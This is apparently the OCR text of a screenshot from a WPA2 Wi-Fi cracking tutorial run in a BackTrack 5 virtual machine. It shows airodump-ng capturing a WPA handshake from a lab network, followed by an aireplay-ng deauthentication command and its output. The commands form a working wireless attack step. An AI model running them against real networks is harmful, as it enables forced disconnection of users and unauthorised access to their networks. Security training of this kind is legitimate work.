 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon May 7, 7:22 AM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 12 s ][ 2012-05-07 07:18 ][ WPA handshake: 00:14:BF:D1:D1:29
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:14:BF:D1:D1:29 -46 100 115 277 11 6 54 WPA2 CCMP PSK WPA2CRACK
BSSID STATION PWR Rate Lost Packets Probes
00:14:BF:D1:D1:29 00:23:14:BA:54:20 -26 54 -54 0 392
root@bt:~# ^C
root@bt:~#
Once you see this WPA
handshake message, hit
<Ctrl> and "c"
back | track 5
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 1 -a 00:14:BF:D1:D1:29 -c 00:23:14:BA:54:20 -e WPA2CRACK mon0
07:18:16 Waiting for beacon frame (BSSID: 00:14:BF:D1:D1:29) on channel 6
07:18:17 Sending 64 directed DeAuth. STMAC: [00:23:14:BA:54:20] [36|73 ACKs]
root@bt:~#
De-authentication Packet sent.
root@bt: ~ root@bt: ~ [Untitled - Notepad]
To return to your computer, press Ctrl+Alt. vmware